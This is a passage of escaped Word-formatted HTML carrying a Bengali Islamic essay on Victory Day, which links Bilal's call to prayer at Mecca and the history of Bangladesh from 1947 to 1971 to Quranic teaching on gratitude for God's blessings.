0cm;\"\u003Eএরপর হারামে এসে যখন\nনামাযের সময় হল আল্লাহর রাসূল সাল্লাল্লাহু আলাইহি ওয়াসাল্লাম আযানের জন্য\nমুয়াযযিন নির্বাচন করলেন\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E;\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Vrinda; font-size: 17.5pt; mso-ansi-font-size: 14.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকাকে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E?\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eহযরত বেলাল\nরা.-কে। তাঁকে আদেশ করলেন কাবার উপর উঠে আযান দেয়ার। হযরত বেলাল রা. হচ্ছেন একজন\nহাবাশী\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকালো\nবর্ণের মানুষ\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eএবং একজন\nআযাদকৃত দাস। বিশ্বাস ও কর্মহীন আভিজাত্যের অহঙ্কার চুরমার করে সকল বর্ণবাদী\nজাহেলী চেতনা নস্যাৎ করে বিজয়ের দিনে তিনি প্রতিষ্ঠিত করেছেন সাম্য ও মানবতা।\nজন্মগত আভিজাত্যের মধ্যে নয়\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eচেহারা ও\nচামড়ার সৌন্দর্যের মধ্যেও নয়\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকর্ম ও\nআদর্শের মাঝেই যে মানুষের শ্রেষ্ঠত্ব\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eএ মহাসত্য\nতিনি আজ বিজয়ের দিনে প্রমাণ করেছেন।\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআমাদের\nস্বাধীনতা ও বিজয়ঃ\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"background: white; border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eপাকিস্তান স্বাধীন হলো ১৯৪৭ সালের ১৪ আগষ্ট। আর হিন্দুস্তান স্বাধীন হলো ১৯৪৭\nসালের ১৫ আগষ্ট। পাকিস্তান গঠিত হয় ৫টি প্রদেশ নিয়ে। আর হিন্দুস্তান গঠিত হয় ২৫টি\nপ্রদেশ নিয়ে। হিন্দুস্তানের প্রদেশগুলো ভৌগলিক দিক থেকে একটার সঙ্গে আরেকটা সংযুক্ত\nও মিলিত ছিল\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eকিন্তু পাকিস্তানের পাচঁটি প্রদেশের মধ্যে চারটি ভৌগলিকভাবে সংলগ্নতা থাকলেও\nপঞ্চম প্রদেশ যেখানে আমরা বর্তমানে বসবাস করছি\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eপাকিস্তানের\nমূল ভূখণ্ড থেকে এর দূরত্ব হলো দেড় হাজার মাইল ।\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E১৯৪৭ সালে পার্টিশনের সময় পাকিস্তানের সঙ্গে স্থলপথে কোন সংযোগ না থাকা সত্ত্বেও\nশুধু মনের টানে মুসলমান পরিচয়ে জাতিভাই হিসেবে আমরা একীভূত হয়েছিলাম। পাকিস্তানী\nনেতারা জনগণের সঙ্গে ওয়াদা করেছিল\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eআইন রচনা করা হবে কুরআন-সুন্নাহভিত্তিক। পূর্ব ও পশ্চিমের\nদৃষ্টিতে সকলে থাকবে সমান। কিন্তু তারা তা রাখতে পারলো না। \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E১৯১১ সালে বৃটিশ সরকার বঙ্গভঙ্গ রদ করে। এই বঙ্গভঙ্গের ধারাবাহিকতাতেই পূর্ববঙ্গের\nমুসলিম প্রধান বাঙালী জনগোষ্ঠী রাজনীতিতে সক্রিয় হয়ে ওঠেন তার ধারাবাহিকতায় ১৯৪৭\nসালে আমরা বৃটিষ উপনিবেশের অধীনতা থেকে স্বাধীনতা লাভ করি। পরবর্তীতে পাকিস্তানী শাসকবর্গের\nশোষণ\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eবঞ্চনা ও জুলুমের বিরুদ্ধে\nপ্রতিরোধের ধারায় এদেশের মানুষ ১৯৭১ সালে স্বাধীনতা লাভ করে। পাকিস্তানের মাধ্যমে\nঅর্জিত ভৌগলিক সীমারেখার মধ্যেই আমরা স্বাধীনতা লাভ করি। ১৯৪৭ সালে সে স্বাধীনতার শুরু\nহয়েছিল ১৯৭১ সালে সে নিয়ামত পূর্ণতা লাভ করে। \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"border: solid #E5E7EB 1.0pt; color: #236fa1; font-family: Kalpurush; font-size: 16.0pt; line-height: 115%; mso-bidi-language: BN; mso-border-alt: solid #E5E7EB .25pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eবিজয় দিবসে আমাদের করণীয় কী\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"border: solid #E5E7EB 1.0pt; color: #236fa1; font-family: Kalpurush; font-size: 16.0pt; line-height: 115%; mso-bidi-language: BN-BD; mso-border-alt: solid #E5E7EB .25pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E ও\nকিভাবে হবে? \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"border: solid #E5E7EB 1.0pt; color: #236fa1; font-family: Kalpurush; font-size: 16.0pt; line-height: 115%; mso-bidi-language: BN-BD; mso-border-alt: solid #E5E7EB .25pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআমরা মুসলমান\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eবিজয় দিবস\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E আল্লাহ্‌র একটা নেয়ামত। এ নিয়ামত আদায়ে\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E আমাদের করণীয়\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E কি হবে?\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএ কথা কোরান-হাদিস থেকে জেনে নেয়া\nযাক; আল্লাহ্‌ যখন বনী ইসরাইলদের ও নবী মূসা আ. কে ফেরাউনের শোষণ ও নিপীড়ন থেকে\nস্বাধীন করে বাঁচিয়ে দেন, তখনকার কথা উল্লেখ করে আল্লাহ্‌ বলেন; \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eوَإِذْ تَأَذَّنَ رَبُّكُمْ لَئِن شَكَرْتُمْ لأَزِيدَنَّكُمْ\nوَلَئِن كَفَرْتُمْ إِنَّ عَذَابِي لَشَدِيدٌ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eএবং যখন তোমাদের প্রতিপালক ঘোষণা করেন\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতোমরা কৃতজ্ঞ হলে আমি অবশ্যই তোমাদেরকে বাড়িয়ে দিব। আর অকৃতজ্ঞ হলে অবশ্যই\nআমার শাস্তি হবে কঠোর।\u003C\/span\u003E”\u003Cspan lang=\"BN-BD\"\u003E ইব্রাহীম-৭ \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eনেয়ামত\nআদায়ের পদ্ধতিঃ \u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eনেয়ামত আদায়ের কয়েকটি পর্যায় রয়েছে, \u003C\/span\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E১.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E সার্বান্তকরণে এ নেয়ামত আদায় করা।\u003C\/span\u003E\u003C\/u\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএ দান আমাদের নয়, কেবল আল্লাহ্‌র এ কথা বিশ্বাস ও স্বীকার\nকরা। \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eকিন্তু আমরা তা না বলে এই বিজয় নিজেদের বলে দাবি করে\nথাকি। এ ব্যাপারে আল্লাহ্‌ বলেন,\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eفَإِذَا مَسَ الإِنسان ضرُّ دَعَانَا ثُمَّ إِذَا\nخَولْنَاهُ نِعْمَةً مِنًا قَالَ إِنَّمَا أُوتِيتُه على علم بل هي فتنة ولكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eأكْثَرَهُمُ لا يَعْلَمُونَ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\"যখন কষ্ট-দৈন্য মানুষকে স্পর্শ করে তখন সে আমাকে ডাকে।\nঅতঃপর যখন আমি তাকে কোনো নিয়ামত প্রদান করি তখন সে বলে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, '\u003Cspan lang=\"BN-BD\"\u003Eআমি তো তা লাভ করেছি নিজের জ্ঞানের মাধ্যমে।\u003C\/span\u003E'\n\u003Cspan lang=\"BN-BD\"\u003Eবস্তুত এ একটি পরীক্ষা\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eকিন্তু তাদের অধিকাংশই\nতা জানে না। যুমার-৪৯ \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E২.\nহৃদয়, মন, মুখ ও দেহের মাধ্যমে কৃতজ্ঞতা প্রকাশ করা। \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New 